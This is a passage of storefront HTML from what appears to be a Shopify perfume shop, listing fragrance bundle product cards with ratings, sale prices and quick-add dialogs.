          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £80
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 43%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960216604867">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960216604867" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X4 50ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960216604867"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960216604867" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x6-50ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X6 50ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913065517432"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913065517432"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x6-50ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913065517432"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913065517432 "
      >
        X6 50ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £59.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £120
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £59.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913065517432">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913065517432" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X6 50ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913065517432"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913065517432" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x4-5ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=165 165w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=360 360w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=533 533w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=720 720w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=940 940w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=1066 1066w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838 1080w
          "
    src="//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X4 2ml Sample Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913072562552"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913072562552"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x4-5ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913072562552"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913072562552 "
      >
        X4 2ml Sample Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £11.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £16
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £11.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913072562552">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913072562552" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X4 2ml Sample Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913072562552"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913072562552" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x8-5ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=165 165w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=360 360w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=533 533w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=720 720w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=940 940w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=1066 1066w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809 1080w
          "
    src="//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X8 2ml Sample Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913072726392"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913072726392"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x8-5ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913072726392"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913072726392 "
      >
        X8 2ml Sample Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £19.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £32
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £19.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913072726392">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913072726392" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X8 2ml Sample Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913072726392"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913072726392" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-10ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=165 165w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=360 360w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=533 533w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=720 720w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=940 940w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=1066 1066w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520 1080w
          "
    src="//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 10ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-7265428668611"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265428668611"
          data-rating="4.6"
          data-raters="165"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-10ml-oil-fragrance-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265428668611"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265428668611 "
      >
        X3 10ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(165)</span>
          <span class="visually-hidden">165
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £24.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 44%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265428668611">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265428668611" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 10ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265428668611"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265428668611" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-20ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=165 165w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=360 360w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=533 533w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=720 720w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=940 940w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=1066 1066w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400 1080w
          "
    src="//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 20ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-6960390897859"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960390897859"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-20ml-oil-fragrance-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960390897859"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960390897859 "
      >
        X3 20ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £75
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960390897859">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960390897859" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 20ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960390897859"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960390897859" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
